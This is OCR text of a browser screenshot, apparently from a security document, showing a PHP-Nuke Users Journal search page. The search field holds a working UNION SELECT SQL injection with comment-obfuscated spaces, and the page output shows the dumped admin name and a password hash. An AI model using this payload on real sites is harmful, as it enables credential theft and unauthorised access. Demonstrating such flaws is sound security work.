 PHP-Nuke Powered Site - Users Journal - Mozilla
File Edit View Go Bookmarks Tools Window Help
http://www.example.com/modules.php?name=Journal&fi
Go
Search
PHP-Nuke Powered Site - Users ...
PHP NUKE
OPEN SOURCE PROFESSIONAL PORTAL SYSTEM
the future of the web
quality
content &
features
Home
Your Account
Downloads
Submit News
Topics
Top 10
Modules
· Home
· AvantGo
· Downloads
· Feedback
· Journal
· Private Messages
· Recommend Us
· Search
· Statistics
· Stories Archive
· Submit News
· Surveys
· Top 10
· Topics
· Web Links
· Your Account
Who's Online
There are currently,
1 guest(s) and 0
member(s) that are
online.
You are Anonymous
user. You can
PHP-Nuke Powered Site: Users Journal
Users Journal
[ Journal Directory | Create an Account ]
Site member's automatically have the option to create their own journals and post comments.
Journal for: "123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Profile Title (click to view) View Profile
superuser 5d793fc5b00a2348c3fb9ab59e5ca98a (0 @ 0)
1 public entries were found in your search for
"123'/**/UNION/**/SELECT/**/0,aid,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*"
Journal ©